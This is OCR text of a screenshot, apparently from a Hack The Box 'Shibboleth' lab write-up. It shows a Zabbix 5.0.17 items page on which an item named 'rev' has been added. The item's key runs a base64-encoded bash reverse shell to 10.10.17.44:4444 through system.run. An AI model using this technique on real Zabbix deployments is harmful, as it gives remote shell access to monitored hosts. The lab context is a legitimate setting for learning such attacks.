 zabbix.shibboleth.htb/items.php
6
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Z Share
? Help
User settings
Sign out
Items
Create item
Item added
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 110 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios Filter
Host groups type here to search Select Type all Type of information all State all
Hosts shibboleth.htb Select Update interval History Status all
type here to search
Trends Triggers all
Application Select
Template all
Name
Discovery all
Key
Apply Reset
Subfilter affects only filtered data
Wizard Name Triggers Key Interval History Trends Type Applications Status Info
rev system.run[echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash,nowait] 1m 90d 365d Zabbix agent Enabled
Displaying 1 of 1 found
0 selected Enable Disable Execute now Clear history Copy Mass update Delete
Zabbix 5.0.17. © 2001–2021, Zabbix SIA